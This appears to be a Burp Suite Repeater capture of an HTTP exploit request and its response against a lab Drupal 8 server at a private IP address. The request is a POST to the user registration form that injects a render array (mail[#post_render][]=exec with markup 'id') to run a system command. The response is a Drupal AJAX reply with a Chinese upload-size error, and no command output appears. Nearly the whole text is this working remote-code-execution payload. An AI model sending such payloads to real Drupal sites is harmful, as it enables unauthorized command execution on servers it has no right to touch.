 1 × 2 × 3 × 4 × 5 × ...
Go Cancel < > Target: http://192.168.1.134:8080
Request
Raw Params Headers Hex
POST
/user/register?element_parents=user_picture/widget/0&ajax_form=1&_wrapper_format=dru
pal_ajax&_wrapper_format=drupal_ajax HTTP/1.1
Host: 192.168.1.134:8080
Content-Length: 103
Accept: application/json, text/javascript, */*; q=0.01
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/98.0.4758.102 Safari/537.36
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryzxAs1FohLkzBHjl7
Origin: http://192.168.1.134:8080
Referer: http://192.168.1.134:8080/user/register
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
form_id=user_register_form&_drupal_ajax=1&mail[#post_render][]=exec&mail[#type]=mark
up&mail[#markup]=id
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Thu, 17 Feb 2022 17:36:37 GMT
Server: Apache/2.4.25 (Debian)
X-Powered-By: PHP/7.2.3
Cache-Control: must-revalidate, no-cache, private
X-UA-Compatible: IE=edge
Content-language: zh-hans
X-Content-Type-Options: nosniff
X-Frame-Options: SAMEORIGIN
Expires: Sun, 19 Nov 1978 05:00:00 GMT
Vary:
X-Generator: Drupal 8 (https://www.drupal.org)
X-Drupal-Ajax-Token: 1
Content-Length: 1210
Connection: close
Content-Type: application/json
[{"command":"settings","settings":{"ajaxPageState":{"theme":"bartik","libraries":"b
artik\/messages"},"pluralDelimiter":"\u0003","user":{"uid":0,"permissionsHash":"3cd
6c1257603ab8762be94eb5ec79d79274c8ca483752543fc382b3ed1707d07"}},"merge":true},{"co
mmand":"add_css","data":"\u003Clink rel=\u0022stylesheet\u0022
href=\u0022\/core\/themes\/bartik\/css\/components\/messages.css?0\u0022
media=\u0022all\u0022
\/\u003E\n"},{"command":"insert","method":"prepend","selector":null,"data":" \n
\u003Cdiv class=\u0022messages__wrapper layout-container\u0022\u003E\n \u003Cdiv
role=\u0022contentinfo\u0022 aria-label=\u0022\u9519\u8bef\u4fe1\u606f\u0022
class=\u0022messages messages--error\u0022\u003E\n \u003Cdiv
role=\u0022alert\u0022\u003E\n \u003Ch2
class=\u0022visually-hidden\u0022\u003E\u9519\u8bef\u4fe1\u606f\u003C\/h2\u003E\n
\u51fa\u73b0\u4e0d\u53ef\u6062\u590d\u7684\u9519\u8bef\u3002\u4e0a\u4f20\u6587\u4ef
6\u53ef\u80fd\u8d85\u8fc7\u6b64\u670d\u52a1\u5668\u652f\u6301\u7684\u6700\u5927\u65
87\u4ef6\u5c3a\u5bf8\uff082 MB\uff09\u3002\n \u003C\/div\u003E\n
\u003C\/div\u003E\n \n \u003C\/div\u003E\n ","settings":null}]